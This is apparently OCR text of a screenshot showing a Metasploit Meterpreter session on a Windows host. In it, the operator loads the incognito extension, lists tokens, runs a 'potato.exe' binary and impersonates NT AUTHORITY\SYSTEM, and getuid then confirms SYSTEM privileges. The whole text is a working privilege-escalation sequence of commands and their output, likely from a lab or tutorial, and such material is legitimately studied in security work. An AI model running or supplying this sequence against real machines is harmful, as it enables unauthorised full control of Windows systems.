 ascotbe — msfconsole — msfconsole — ruby ◂ msfconsole — 110×44
[meterpreter > use incognito ]
Loading extension incognito...Success.
[meterpreter > list_tokens -u ]
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-107MACE9HO2\ascotbe
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
[meterpreter > execute -cH -f C:/Users/ascotbe/potato.exe ]
Process 1636 created.
Channel 4 created.
[meterpreter > list_tokens -u ]
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-107MACE9HO2\ascotbe
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
[meterpreter > impersonate_token "NT AUTHORITY\SYSTEM" ]
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
[meterpreter > getuid ]
Server username: NT AUTHORITY\SYSTEM
meterpreter >